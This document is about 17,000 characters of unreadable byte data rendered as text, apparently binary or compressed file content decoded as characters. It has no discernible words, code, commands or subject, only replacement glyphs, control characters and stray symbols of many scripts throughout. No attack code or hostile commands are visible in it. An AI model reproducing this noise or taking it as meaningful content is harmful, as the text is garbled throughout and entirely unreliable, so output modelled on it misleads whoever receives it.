9�.Q�����&{NjL�<�=(u"����^�1K��,�br9����*$R\G�mJJ3԰P�I�����@PF<\@/;?ӄ94�2Z�R�2;����N��(���R���D$��yNNu}�6����bNG��*d����g6h7Bt����ǎ�@%o*L%@C*)Ւ �����w��k@Ad
�U��5Zq'֌��"�t��"��Q�da��``B�+D�i�d�׆��I�l�|ƈyD�&*��+����J����U2=^����s`����qa�N�N�T�#.IQ$JHA��!�܉�,ά��[`��AaA����Ra�BAayif����=����mB�΢��jQ�L+�)�;q�-U�"%�D�	����w�^wmwwi��u+����������2EU�`��W3�)&�Z�k���F���q�J�!ˀUZ
����U�X�2)>LKR�mȜ�a�tP�%�3�^�G����Rn��@Q
P�;�n�^C&p+N*1��	jhL��B�2�����m�q��h!��9'"�wim�k���LǢ �03���O����B �t��
���$�"ށ`#��u�<0��[za�H���k�1ox��΢���b�l��櫵�FG�!��$�~?�	�e�S�E>2�|	�}Zf>�j�&5�lɐ��Gw�&YyGZ$z1��%����u����b��G���.�$:�>@(H����,m���U���K�/�K��hOkk�f[���~q�:S�tS�T�
	�)	&4�u.��1`�q~�ҩ(b��ch�G2�0P����I7d�Ԏ�.+;��PD`������?<�xձ0L�+��d3�Ƣ4貑!m7<��΃i�7*�ʗw�Д&3Q���Hr:-�W��
"��L0�F��^��^g�\0�¶t���5E�ԉ@A�7�pq`�
p�J���.�a�KV��6
Ώ��Elȭ/`@t �\��@�X%��|+�3ǽR���EE�ܱ��ԭ=�i����p}©�V`�{L�ar;a^�ܥ���`h�)3\t�鼴�������Q�s�2���u!���"�;���L�8$����@L�*�t�9��F�+�Sꋠq|j�-�����0`q������O���U�_���Q� y��7abkԒ�u�R�����G)�*_�C�X��ұ�
�:C[)��,� �F2��d�W�%,��Z���*4�S�2��	ے�m֪���4߀������ԪΆ���O��8�G�]N�l��_�j��sSj�<<.�cZ��~y��="�9�℁T�5�
��kNȩf?i�"�>�D	�$�S#n�T�+���rB�G���ey�q�72RP���-����L�ͱ;<��t�Ugm��h�fe��{w���*c��%�-U��En
��1�p�-q94&q?��%]H�(y�d ��F/l�we,��cc[�^.��$[o5x��X�FV��T�U������/�I<2ZK�in���Zԅ��v2Z��En��m߇�����qkw�RLg5L?n-w$�k���`��B���e^ox`tXfJ�&�=��� :��S�,#��v*(e��(0�-�N���x�;N&�Jf'�8��;��{{�� ��,]�	9Z�T��<z�<B�q�J!�p�z�(��q�I�C��2;9���,��R.*���|/g��II`�p5�y�*�H�����U�E�G$��l�D�!���d�v�&�g�ua��(i�nml܏��ǫ��q�茎�s�De�)b��ȨP��,ӈ�hp<e\a�
��Y����?>HC}qz|��~9-�r�^,��9��w0\B�P"�P�a�j��G��-ØJ�~���ꃮ�򛣁7om0ٚ�r��;�1�w�lK�'��"z`]�sф
��ZZ�*ɩDl�B7�e��R�X'�9��k&o[.�������U�^-��
G��0��F�^8d��d�'�I&����<s�1E�[@����N{#w��+�|\.��=�K����W��y�=[#���\����v�*�ai�I��� 3ZEr�Zw� ���t��Q�팍W,{������MI�}���1����FCsS��ǧ��M܎������A8������[�`��18qlN�,B�J�2P$grXLt�x�M|D��+�L�0����cl�P�g��\�E�1D¡�����Cu�AѲ��#U�-�ءN���uI��w�F�XH�\��k�T�3dã������=�F�:�Ds�b���["S����i��v�H7���^�^lM[TK,��z��2�#����*�Bsc�A�I]r��ƒ�z)� �v��(�X�5������9NAp�<�RA��Ddj+��- ��X���RQ�l�
�ss�g<4�W.��k���K8�����'WW��(���t���V8Պ�@�΀*,L�����-����j���X���>�'By$�|�K��ˁ�+�7K��2��&����%7IY�32| n/"�w�Qik���O�y,������R�mjѩ�h�0�����z��4�kzG*.��c����S�-�HB[c�h"�RJ��d��Ω�����ϣ'���C������ޖ�U�`m���x���O]��Ϟ�3'���Qn���wwg�ۻp���ۃ��#��0��`�!yZKr�Q��n��6���	I��}���"	|20�v�w�F�zCX|�c�G>�p��� (yn��rNw�򸠋'l����E��{��m��<�~��l�#�KY���$�z��G���d�SvHF��7me�����n^_>�0�ѝ�}e�;�^�L�r*a�����+Z�6-������q���8C�ϑ{�śH�%=G��	�y�I\.EC��o���qNm�(���=���S���\��6�X�IC!¿4��4��w:�����t=�<����I�9m��l��wϲ-4�M	���'�-���J	�h��p�V>&��5%7�=t4ߖ޷��s��[�3�p���"b�b�ɹiw�1�8it���L�23��?����zZ!�X5�CH�Ҩ�EҘ���4IǙ�CJ�#/��Y�-��V�ԒzH��i9Q��D���\��a� (5F�>��+7���G���������,�4��qЫ�4���k�Tqz���Ֆ�㲐�� ��g���v|o9��5�b-/�X�GK" ���a0������:�9�����R�ҍ����&��ΤP�.f�k��1ry:�J�Z�#�}�)7���o\���ӧ?����A��6�i�s��+��`���T1�L�����Fc�!0ڃ㗳�Hrj�s�>͗����Z�&��ܤ�H×��F�*���TIő7��sjl̤�"F鴅So��\Fn���xe�E⨐P��/½��Ï|�]����	D�#9�D�\b�`>����o|�d���=y�cq�zn��X(�X���:�2��}~���h�{����%�o�x���h,0��`+�$򨄁'���Ÿ�����:�Kw�^S�;��!O�Z��o���~��g��ݨ�sOؖ�����l��t�K�h����0�a1^����.@��{4y-S���(��KC�!�^F}҅ntE�2�d1��n�+�Z:ȋd�W'6�пs��5᪒J�P�B^�i� �dyu��0�p�Є�{�����c �٭�4B%zL)'.��\�
����L(ُ��R��F��fani�P̗!p�P�l^���_��~�����ݱ�#P��E'��l�
�c'�0l[u�2��"P���ܒV2������@0�p?]?��7xW<��q��{)v�1d�k��|.������L_�2�)������)�6R�[���$�3��\�'�ټ��,j��:�jz���p�[+��g�Ԙ�Lq���%æ��V�-�,�+�裏B��(xm�����_�"���oً���;�{�H�#��X\���Ș"����i;�󐯔�T�@4`�ۆ�o����P���pP�c5�����ѦV��&5ZP���KU�pq����ņJM�����J
��@s�,G=[iʥ��'E��(m��:W�qi�l�����ݝ���h�_���RXj#��Iy'֕5{�6�1Z63���a�Af�a������R?d���eCΩ��Ҕ��6
����+����;�;\���ED�Ș-i�Q4j�1G(�W��c�Kpd������Yuo�j�CW�=o}ܐ�h��k.��Ύ*�R��e.PX�1��\��L�G��^��K�/>	�F���?���������Zpqt�dA�U�J�\�'f�,�����W�	�;QsJ�ęs���/y^&9P&��\ ��K���j���|p��?z���?3w��F��Jm#1T���R�� S�Lߘ�n����W&��&9I0� �1��O�A*�	ƔFax`��c�+�=w���O+��^��0|Rj�R�&�!�8X
Y����"?���������׊�@l���s������,4z��Ƅ���\�ʟR��8䩋"_���2��?��'���\�<��`��)7�PB�ږ5����/���G��#K0�*�j8q�?�W@]��JWQ����D�)���`��:Z�J�ݩ3�ʺqP����R����$�yg�����?�W�sW��p6�/�Z�3��e\�5Xyr*�0��)� �]�P�I���N
Ե�����S�qj�5:��I�R��o� jC6B,��;k4L����bLI�('��
ml�c�%U'pL�&�X@/��-�Y���ل{�xz�ۙ�E#��RF������ȿ\��s+�H�
G���=�0���-���.x������'�����������O��?�P������?ǎ����z�hp��"BZ�t;=fe�1�tǪFm9�EIb?��s�a���Dj�A�K��Ya�u��X�E��ۜ���3<��������W?|�ۖ>�JY�{��ٙ�2��l3�i�x�9:�.4�)��󴙶6�TnOnVH8����$s �����8���,��?N�:y��m��=/L��P�F�H�(�G��H�¼<�0W��j�UX>� �N�ZS)�Pͻ%I�Rk�h�n�5�ĉC�p
�l�T+7�����p0B�����.�]��^�>�v��ں�
4x�� 7��O}���W����j�9KA���w�	��v_ȱ�H8a�R�v KW��*�����G�"ΨʬR%��zL�$U_h�Q\�y�����������{{{s� p,a���%�buƴ������CW�;)�L))=U�Ł\J���\�Q�J��F�B��p�;�����іI^�j��Ah���>oA�f�h�%4�ĩ�dX� 쏀�
��B�6W�C��f2���E��GZ �,��t��9�<\����poy��9�߿�E���������S��ѓ=�4���q��pj�w_���Gy��u�v�6�"��8G�6y�I�(��(��>+&��NΨ��sµq��)��f7�<�d~������/�,:�ʰ7Zh4�C֩HK�IG�0�@�)3��T>�,Rf"�0f}egO9�t诀t@�Je��6SIv4n�q+[C�u��ǂ�M9T�dkqrQB�}
F���
B�&p�2�B�w�we��֓1��.'_d��P9����	+ӵ:�y���#�0�9�#�#���`�&L�}����+3h�����4�!�v�`@R��:8C��"4VW�Ԭ3���ogj5U颔�oB/����xQ�6�)��΄�y��QUm�{�,=p��>�b�q������n������f�^���$(o	"id�j��y�TcPd�M�� 2SQ�I��H��RyH�!���r�[d�F:LhkL�A�~��u��U��*%Oy��Ԩ��9[5-q%�s�:!O���aȊ��o��3_�V�7���!V'/E4�(B�jB�(2G���C��1��њ���.LЋS!"�ή�QX����!G��������:C���f[��� ���P���?y©#���p��J��qk��H��*V���j���<t�	�<�Z��0(+�F�s��7Z�sc\-��8��1ʌ*K6W�%D��!<Ȕ�dJ#��(�r�ʍ^0e��(�	� }'��f��~���f|�ʉ��/r��KX�9�$�+J���,HG��sИ�J� b=1ⴒWU��#�`��7���#�2P_mǄ����3��~��^qn_e8d��YFCmUУy�)�H�[4����usƝ.ch�E��R��]��2��[7�,��w��Xf���٥J����c����a!��	��[�~��=�N����v�OjQ��KZ2�I����SSN7]�Ài�A��"c�$$��d��A����B�Dad""H)qZ?�N����A�����������9�q�=���>�*�j-r�Ҩ[����r�.�3uyl#�WEH��}b�;��^u(·��Q�=h[w$W�l<Q��S��j����8�H��&�@� �y�kG�ao0T-j���?�16Iы4P�cИ)�͎�
�(a��n�睎�3�;�*��hNCw��e`w���߽geuu���z�R�q���D4i��Ҏ^a6�J��yf{���LFHBqA31CB&���L:*H$�`]���&���A{�(�`l;�&n��n�f�J�"_�mx R���q9kAl0��rv��T�J�@yw�Y2�;"B�o[B�Q��wUȸ�A=ؐg7q'BL^'V��Zb�(�xTU��M��6����+�Z�h�X�II��jO
B��q�5\�V~(��_a\da�����R5�Ӎ�S�8�N�pI���h��K�n�#�0�[��-���P �N%�˪t.�A/w���{ ��浅q�3��h-����:"ä��yu��$�Ro{�{Bo4�<Q[qM�)w�-EZ�>�dS����b��B��$LDRJ�y����Rݷ�{O��81HD8�%�"^���$n�Ԣ�[$?O^����h���\� �!C��Źe.(�)5�j�2�o'x�bN��n�)ԣ����*�-�wq?[��=[�1�V�_RI�NTGG�R֙�	���卆g����[Bw�X"�b�����������dد�bofI��N���^�L��3��bt�p4�r{���Q�m!{?J�ӹr45���I]��7RBw�B���6h���8(�E����(I���J5ʣ�>��Lأ䵔R��A8�����JOd��Ҳ�1�Q��jP��9���Pw�Q�`��[��<����k
c$j������`9�(U�TKBQ�u�S��\@�����CPk�"�+C�w�XeGJ��N[Ʌٷ�D:cE�:^�a`�	��eBʘ�ߊ�.�`R�����N�.�6'UWj��-����Q�hi��׫ 4����~��!���%VIDW�gc
ߟ�Z5]FҘ$��D�]_zN;�u�]{��V��ЭI��yJ��v	_<��[�>�����g�zX�V���!�	�����CRt���Z��A;��Y�����R	�z�2o�ݥ�J��v�nI"9��`
�A'=F�f�Ӿ����l��k��I)3����Z�Jn�����Eu4�G����M��@����l,Ѕ��3������V��9KQ.S�� ��q��i�*���(�{KT:m�@ay�JU����w�qyw����oLu��r��������-�dԑP��0�����h�z����nZ�z�<�#Ix�V�ג
���%�@��Q5��!p6A;�X~���L0���@��A�e�$��_����f嘛gg�2Ic��i�Yi�C�{��uT)��J�k�]�>.���kO�d���B��V��Q�:�����p2��6H��W��$��IݯťG�l��x����+�=$-�ä�&�]P��"LL͇x@�KV9qJG��8;>\Jt�A�-aD���=m��R��Jx�{�,��@�#��D��[�lQ:k<�>�խM�oVauq��*ܢ�4Q^�����5kx��[W�,M�䈞�T[;3�D����G��<C��$���o�������_&a>�TP����	�IQ2��R|w�ĿL��U������,w�"sa��CJx��٬��FE�#�m��vww��XX2s�0)#�͡j��Q�<O�q�dn�DR�&�$�<��+e��V��`�Vj�$�I�����x�ngd"�QF��]�T��B#y�̈́�+�ie9���L94�xC^h���lw{��Næ�{.�t<��" ZE��O���0���*K�v��seP7[r7�zl��L�l,=ʉ�@����kq޻\*[����K�D�m��eEii6�D�ʮY5[y(R^�p�!��HT��)��!�@*�L�t�Ɋ= ]+)�50�)�l���s�3�u'j*26mw�RYM��9Bn���%K[�����h���:��3B,��Z�s@�y�\z�y������W`��o���W����D��Ƭ� UnI�o��%�S�#��!����EF4���k�~��ʃ�.݄?�2��z�����8��v΁�� 7.���7�W~�_�ϼ�}���J
)��j��k+x���ª�ȅ�9W����r�u��RrWX"���=��r,�+��z˛�������H:N!�I�]#k�-9��K$��Y6��"FϹ�;lv���i%� ��\��_ ������dj����:�M�8��A��s�f)�&�M"nO�xHH��1�j��\�|.��ܼq�77���p��+0B/�k�C�xk�i�����6�2b���'�aG0���W����o��5_�}Zss0S�0�3WւNo�f�S���Ñ�g�g?�c��#�����a�/G�����2����C�
��^Qk��e�g#a�{㱷�'-�V���RU�#Қ@�RF��`w��i��]	�2��ta���hz,_ʕ����.�J%���p��e*Er�]˵GD��h�m�+Y���p
)�,i�L2v[(�K��E*��Ơ���;���(Px�ˡ�2b�\i���#���w����~�C<OivVN��f:��k����DGK	?���p�	SJnS�fH��؎�h�}�����/]��TD���߅1��= �nW����0�|Ͻ���c+����=���|���=$�ֈ(Έy�i���I<$�j(���HF˙�1-dѫכ���`<���"�=d$)��Uc�����oh��ԍ4���H�0��@B��̈
���"s�u�j�Z�����+W�:�6G����SP9ފ=lNr�?�6-��%!:�\Da�H=ȃ��%�܊���C�R.�Ky�����#��9�u�5g�$�̵ @�9�j�]��$�D#Hs��bW��=�����)��NH���.B�����58�U��������x�ْ��,6
�|ľ$������m𵗞��~�pl~�'A8�J
�3+�*'3��ʪX��&
�4��������}���V��bɣ�c0UE�{�d6�y(��F�"&ǘ����_F�,�����+�7����r�[�q����ݣ�� ]V���+�����N͒U��0l���<���X���S���@�6Dc�G�E�����ҝ���>���pkEE�춡Z�A��f*���yGz��Н
��y�J���2��i����~�=���2�"����X߆�
?� F{�
>�._��_��F�~fƂO����?
7v�u�B�lEj�2^	g���i1[�w8r+Nz�ϯ���B��f�)�,|��~���a�i���ƩV�X;�5"��2��F�P������}�퍏R�6��@�R�i���C������g�
��k�ݻ�Y��.%T��$P�ai���^!��0]0��!F�c❒Ӷ�#i=_p�&�!�Ye���6�����+�Ą�u 'J�P���9A౶m�.zlZ,T�u���������}�3	y���F������@�N�'E�r��݆Ǿ�jKU(�w���	��?�q>-��X�:��7�r6Ai�
�JPO��NJ�8�]��1�l�(��%�Z�З89$������Ŕ�1�F�i�!�ȊԊ#�>�2������}�ڇ�;Gɻ�g!�c�)m����-M�zv�ReQ��#/ʩ'P	����s#�F �;�L�^	U:i4���-�>��ش v�PO ?t�Xk@��Qpoހp�{��#�`��12��6���j�&��X���'��aN����_x���oB�R�?�6��z��+���.SZ���+�鎠�h�^����	��'�����`��q\d�m��;y<|�I�҅+P��yHq�c�T�[��js�~�
�Cjs�Q?[��p�g�%
4%�X`�2��(Fo��F�D�H$}L�貒x�L�.R�6� h�Z�$	���3^w�{���)�H[�l5vH�|/��gOJ<X-,��i�k�*��������*��;�p{s�]�J���a��ux�ϞDOڃm�{4GF{�<k� zm�p�.Y���,���U �J���
��G��J��'��Ѐ��D��/]���c�����C�O~�a�F�oo��^}�҄��_�O|�E���Y)�r��ml���/�'O�$�+�f�����0<���%�u�P+բ!e��b�)���A��x	�X��@�JķVFř��dZ�[�e\H�z���&N�E�`j��8��-��xĖ���ry!���ܹ���������1��o�m)�� �^��1cd�FW�>t⥲� sN�j�����$�I9�Q#�l�޵U��b�/]�S'��jq�[m��P��0���� Fk����Z���.w=�9��S��=�؈k3�_;�?��>��0������O��Iǀ�����>������cp{����y�@ՇS�����;��_&�v�@���K��_����2��yA<��3�� =[�.���O�3/^���?�ϤD��̉r��k<Ǎې,uOXQ<�#�e;U4n��a%�
����Fq�k�Ӿ����"���`��-�`D�I�+��Q7�5컳�h������r�X��Q�B�T��D<>�R���g�c���E�T��n�PG-?�B=���l��BW�z�^x����,41��7K�i��x�U4�����<�=�fpjpw���ß�7z��e�=�Dc���x�",=t
�����Q�y�1s{hT�g�߇/<�5x��]5����w���{ �!Ξ�α0����:s~��?��ڳ����§��߸r�������'Y�6O܈����~>�����~�.-�݆4��P)F���=zB�?��v-�
b`/UHT��B롅S�6#�]�����_��_{݌��K�Ȯэ0��`��b�D����xOk8�DA��w�޾���̣����h��0�}w�!��V��(�dMˣ�(aT2�aV���X�.�"��͒�I���Wo���,�.�@�R��<��­�;��G-5���ԡ47�V�Q�N����%�]����Tϟ8
��� ��}\a�@�E`��a8p�-��O��/��Ǥ�w"��h̟y�i�n�B	�[���Zف R�V�T�1¦S'����.�ky	.^��.]��>p.��jU�Ǟ�W����O��$�q��&Ɍ}8�+����K͢�f�o;�����ݳsZk�^ ���M��9�NLAs�����|�nlLŐ�d����N��\4���������m��<qHG��ãa�fz�Z��(Xq%`Q5
NVWW��`�J�y�<��i�R���rl���͍�;�ך`t_���8�0�&��~�	�����kB��F4�K3ȮnBq����:�eτpC��I�I]ĪA%�b�z	Н�g�݄�e[\�����v6�;/B8D��[@�.~�����w��x��
��-���G���<.��Zm:�������s���|�댷����k����(���+�������,+��1p^[�c���h�d`X��JV� 3 S)a�MkHS.I��0�Ʉ|��~b��L�l�Q�~B[�$�U��_�
{�ğ���� ,_(����y���X,�,;$�:NU�DU/�P�C�� K��s�h�vr���w w_��{m��}�hPZ�
�gV�Aܵ
ۋ،\�a���ۇ6�-��E��B��2�f�<=����T��F�����������K0ƅH<�U��\b�AL=�l��RJ_~�2����g�|�`��9�y��=���h��A�����O������3��֍��ɫ�t������{��2JKϔԳ�8� �j�l�?7G��9���\�x�	5q�?�Z����D��ȁ���Ť��P�4P�-,B�Yb^9��-\���Y<�~�"}
W��8vy����v�"x�}#ċ�URh:c�s,L<��Sꋺ^���P/��K�G��B���aK�I*]����-�� �w�����g�O��<<|�7�'�G�zɈ�AV];>7.��d䪱Hli���
�
��?��jg���M).
���v���k������:�uI��e������ix�h����9�[Կ���������/���
���Y|����܄kmm^x�Yx���5;�p���ځF�
G�;�����A�a��Hυ��n�&�o-J�����o抅�sy,���w27Wd��
Ƈ K�0ҜM�a�ē��i�� )��VrQ���$��	���y��È?��xLhb��ޯOBhd�V��ʻ����%��\`L�:W�� W����|�R�&xP�-�;����,��n�o��ϝ�w��an�&�@y�.�h�QIz��Q���x=���F�P� ��_�v=�Uz#�V+�Fc*���i�󀰻plX���^c���եyx�g�����/��y8�z�w�.�..o4���&���ш{Pǿ�06(��]Z��<�gSr�cI�?(��t���3�B�R�Gǰ�FۦEJ�Ur�e��f2H&��p����#kp�`�լ���Ejۦ�;��9�bM�ǫ�t�����R aYK0�@�8E�ס��9���]��EKf2
�"��D�5Ff)QX<,��*�>�z��}\C���-A��_��߆�I�S�I<�{��k� �R�I��j���ԣ�s�REr��/_� �^����A$�,ĭ4���.��:^k�X�D���K(�o��"CB�^;�/\����y�U�HC�T���<�0 s*E�[[��_���Q���Y������G�yQ_�} FW�'O�w&
Bm-��y�|!w��Г�"����iE�t��Ѝk�j�v�t~C��'�ji!��vr��#Ĵ�B���_�0G�eh����7Fl��`��c�GJ�rS�L�s��0��d: z̯V�&�cuA�d�B���>��X���f^��������<Ơ�8pk���Q��Z��0�^\�Ӂ��_��|k}�{�[�e�����L������]8��D�^t$��yu"��m�j��yw�۰��fNC�Ӈ94��7�د�
%����xf�s�*���
�:��{���-��ex�[�������gE��T�]?O����A�֪֫/��q�z--�Δh^Ľ7"3k3�DHf%
j"���V6�*�|�^$5�Ku��m�{^	�B�l��uO#��w:=9�����m�?�Ta]Pm��n�8}�R�Á���%RO����e�F-�Y̫�&�u�ʆ���0K鬜��>�5����>��I��+�'$�I�S��r�6�P�.�Co.��<�4��n���Ĳ�t�<��w�x#p������Pe�Tm���������[�~���M������~����k�����<:����r�9��J�J�5`���5����;��M����=��cM��S���N��s>�S�I����1�
Hc+鱫�7����$8&��FM�3.�/�ݯ�D($Pu����J�3�k�7*�eo7j��؄�v�oB��g^��ܼ��rT[:Ur�1VR��"����Z����
�,[���&�L�4��i�=u�޳6�3%��W�������ۿ���0�N��D�u܉�3N���ak�6\]�����s�h7��$�N<��M���>?��YX�WxN�<�o�s�!��7���������=�>��V�o~N�\���;��0�Ͷ��?�w�����u8~�/��GH8����`�Ջ0��GO[em�ل{�:	�ů1V��=q��>>�q%��Վ�[P���;b�\v��NZ�{"�R}RH��ᐯ���Qfܤ5�t%c!�Z
8��Z�1=4�p4��Ųu��utX�>�vv7oq��<-�Zv�c�����L˂�ΐj�!�֭Bb�$q9�P�KI���M�4.�უ�D>�%����Ă*�>���7���>��{�}���?̽�e�U&x��ޗC���I-�,�r���1�i���aX�;,�`�����&�$�k�0�bl۲�r�e[�e�Њ�α�����w�w������ٝZB2E�JU/�s����|��F������JE��F��e�&-�W���(?��#ϯ�J�A{f����t#�:{�f�
���z���
)nΖh��7�ٸۤ�/�N���W���T�
�r��^iPk��7�*��^E������׿�]����ry��X�3!kE��Z>R�o��3J)�����rS��f,�Mˍ-�6^RD۸Ѽ@�^n=�5�r L:�fH8���5�U,�i����Ч=O�O�	� σ㿨��a�D��c:m�v7?荬�-�/����:�f���)��a*���]��{��=�|��BU���Ȕ�{�/P�֕#��M
�� �Lٓ21y�,���.pƛ_�R*��[^}�?p�����Tt��L���b���46��[n�ΥQ��Rzƥ.��_-���c�����M���Mq N�)�_\�ίr�:6D'�iz�H_��?�=7�@���hanAj�g�d!+p��7iam�~�?Ew~�����4���o��E��g��p.�+�ԓa.��&��>ŽAQ���\_;m�S⺸��@&�M'H�^�R��i�
�Lf-Z`�p*з`r��%A�RAX<�4�G��U�������ub�?H�tCccui6�Hd�*l.@a{�8�YV�[ѹ�xV�0�p
@�@	�nY<� ۞pG�q�,ܱ�La�HV�[Ř����L`a������?�j���,��η���Ǟ�O&_�ٗ���u�L���p�_�G�FWXo�u/��=��K���#7�K��8tf��K�ͤd֏~�~��p�|� -ϝ���y:w���.�(?5N��1r���6[�����?�{FIprc�G0���(U�e������S����c۴���`�����p3�������S\�W��t���2��e�pP��5��R_���i/l��՟��n�A��P�W��L$�z�n'퇁)�m�:��3�ɮ���r��+��R)��D��
���Viv�
����4P-�$XPDƍ��\�Y�o���ThC<j��@��sc�����?}�	��o�r��x���L{.�F�Un�*4��Ք�B��]S��G��vz�+��Zӧ��ӣO��.�M�?z���m����	:�R��v�㵷��g�҉S�ƙ7h�R�#�<A��u��p�S�o���;裿��hz�NZ[�S�KYZt��"�su��;ȗ��NMn:��~��j����phd�9}ڭ��rR�΋f�$���y���mqI�'_l��^�����_ʘxVU_"UҦ��M��L�V+S&[�L�2G�OMϊgG\Ļzt�<���BE�u6�LsY�Ʀ.d�E�*1�@�U�?�oe�	�G�<&��A3�$���<ptQ��g�R�>u���GO��>F�?w�F��T��c��S5{3>��$���D�cy��7�@O>M��?Ae�M���'i�D^�=����[(�?����޳��ｔ.��&n�t��i�«p�����t���_�C�����Z⛸k=tX��E���BY��~��ޯ�w	���	"�V�)��g��fK�����	��j�~'ۨ׮0�	鼱}��B��&�]���F�/�E1�7H����6K�Qk�y���r����n��&� ,�8]�&��P������+���=�)�sy�*&����Q!d5;��pZ)�q ����2.^'��)P��'��������=?����q�ЍW]L�^<Á���W�ӱ��m�Rqh����Y������z�05�M��ݳ���'��8�iz��S�>��k��[^�*
!|���Ķm4�c���M:C�r�r�{��8B3	1.c�\?��5Jdm0��� s�r9ʧT�n�ϵ�f�n��2�>9AU�⑞m$R7<:�t*�;�7p�o�y�B��hl�`?��­�elm;P׆�䪗a�O���]ƪ���AT*ĄcK^7al�/�\���-�MP�U�W7/���6%]��������������V��:a[����@2)!>עind:u�:)�M��wj�H�rOs����~%}�?����<Rt��Kg�p�T�$5h*]�ۮ�E�g�{f�N-U��%�v]�*w�Y�,צ7>|j��.n�7ao{��2�U��r�RƏDE8�'w���_q���=T:}��p����)�7I����.>�%Ԗi����!d��x/�������l/�6KV��:��;<6~�K�$F����\�F�~I��N�FmH��`K�F6\�k��G،^��C����7H���X�-�����Y���fadd����H�.7b�hIQ��{�aDx����զ�eR)�x�qJF��c����H�`����כ��ͼ�fE0J;��<h�(vN��M�v�p!%���'�џ~�~>�Oc�F��jT���8-.�Q��篼�6���=����Z�͵q�~��7���w?�A:FW읡�;g��;i��YZ<r�J+�������C�a���i����|]��q�;���Hv6�b �6dJ&f&�70��8/�*bŁ���;t�Dp��/H�ӝT6��l6fS��!�������;C�n;'���-A��
c*b�ow���2����i�A���t}n���6���|$��jC��+;�\��ZeSV��Y��tVK�^Ge}l-���2g%�i�`Ѫ���h�u$#;R����SJ��\�!<S��j��zuo�*Q��hͦ=���#t�캠	��Ɠ����7�S_}���C~�D��s��<C��XG����n��^q�Nz���ė���9k{�8�JS�����MӮ�Ij�V�y�=��/ѳ���ĥB>�� ������:�lnБ��q-(�R���bՄu�v��@���r��6ͥ@cc�ꛛ�L�����ڑe�e��|�78�k�l�_�n"�^播��t32
�-=h�H��jrb���@����% y��`�[QZ^�N6t!�K�|W�š�v&�j��W
ãOs�+?���zn�jՊ ~�mAj�2B�9J��

�Ѭ���$��ዌd��k|b�k� �Q"[	�r�� � 3��kB��ꉃ��}�1z�{�c�����@;f����J�r�_CU�6V7i(�Н���_�ķ���&}��'Dz�M/�G+�U����.��{O�E��c�/"7;J	�F4��/}�Nz���9`�"^��D9��2��_Nk�NR��<�0$�!�,�ݬq����9�W������V]v���g����	��Y���Z�$��R*���N��`�m\�%B�P��	:�1�$�v}���0_"c�x1��.Y6�o�6+i)���|�2"����������n�5Q�,�Z]Y���j�K����gbuD#fsnL~��.�SpG�2x"���*!���,�� ܂��M�=��a�P��nC#⹖Q��k:��iQ7	�4��y�pr+�:���s�J���'���L�y�۩��@}��^ܠӋe:tj�k���W���i�֦�<v����U�hfr���j/�����<}����;w��%����4���t��^�):��{��yG�s��@Osy����Ǒ�0���i�Ɇ���JN ���v��7�tfiC��WsB1�F��5�Hq��ʧ�C���0����z�
1G����*/:ඩ
���/������؎TK�C%B���֤¥�PZ[����Ͼ����o�TkE��}Ζ�z��i�MC�M��IW��\R&5��v�(��U�i���y��jS!�����dY��s�a� �r�a���7'"���f�&�8��f�L;g�@�����7s7M���Y�R��W參��Ҷ���L�	���v�o�K��t���k.�.����:MM���v��7���=��F7O���"=p������7�w}���G^K��f|�Ý�01ΟO�ڛ����`�(_���9i���U�UH��Pu 1�#ginaUĦC�.#"&�f���1O�g[�u�Y&�6��n��:�E��z�hk�^"�v��d���1�G0�HX�=d9./,d��ٷ9~��.�,_iĆ�@���.�,a�Gx�5�sB�wo ������d �P�����x�������w!ո*t�^62��Q�\��乖�7[\o�N��.�|��}OP!]�w��f����t|�$
5��#�|�*�M��7�B�O����K�_�c�~�R�
V\�wnM��%�8�U6��Gi9?B_=x�j�RO�Y������>��[�hw�z<뺷h��kڰ%��5��2߼-
�^/��l���㉒8��ó�K\Wפf򐕭���Hx�|3s��+�w=��{�����Xq�кc��
y�_v��3�H�K�0����.���CUގ^��̌�w����~y�ܹːٲقd�^Аc^�RKi�����H𥀯���0�E�������4I"��
j񑌚�R�R�o8����cQ4.��8����ڑj��˧��.A�FF���;v�z�J�%�X��T&K�b�֞�O�+�1p.o���o��t��0{Rx� �jC� ��|]��0J�/,����tn�"vN��K��TY<G��)�*&_H>z0��1�C�B�դ
g�h��w��qM�� �MI�	Ci��Pg��:kU�����>�8�I�_�
7~)�\�x�綕��o�r�A�&��J�?�.��m`������������q�Gy衟Bcc1����n���l����H�±ٺ?PӥH<��A� ��q�v����t;����΅�68	��0�/C�JpL���o5h&5�:��9��A�gr|��H�v����%ǉ'OQ�k��x�\7N������L6E9�) �Qkv���A�fW��qC$�-��'��hQ�U�^�I=��:�f�k�5���"������p�U��i���%Ep:
�@�Ɉ��k�ͬj���}�3r�K�qw86-!]'��n��5��8�2�*s�T��J��5[f���Vq����RІ���/�)8�<��?���˹��w9S���u��:օ`7|������䋀�ۤ�[�1T�]tjp��$4gǊ��T��<=�P®���:�,�󋯖�lz�P6�"ӳ�xK��O�?"I[_Y) 9�b�-��R7U$������]���_k+���#\��6K���+!b��@)lp�x��2����~�0vl�:�Ss����֧Y.S��.��%�Ĕ�Ѐ�YP=-4`�,-�D�|s����.\�{|#nܺ���Ȯ���8;��7�ƶ��a�l���Z�l��zIl�*�Ʈ60�Lӗ������W��[|d;C��:��{^b����28h�J��Yo ��%1��:Vֱ-R��/�pE��P�-9P�xߎ$���.���P�(zz܊J�̦�3�C�1�u ��)4-Ahy�I~]�_G��W�0��k].A�~����_k���n
��
�8rL>��ȨԷ˫k���\�F����,6���Xݤ��*5j�f � ��-0�6' ���[#�!1��-�x�9{*jiQ�L8=d5��}n�z����s�����ʛv_��	�@���%�K�E�$<�ל?�54�.J�8����Kn�k�	β���s}�W���l"%���T�?��v�z� ����f�.�Ң�F��k'y.Rڕ5r�B{�ˍ�h������U��і ��(�����W*78e"�A�G�먩��f+��h-�H5**+�qC�\�NLLq0�dz�!`���R�Cv���L�k42R���Q:x�u���� ~a:\�6��)8�s]�*�7C�R��ϟ�o�!J��5��K�GQ
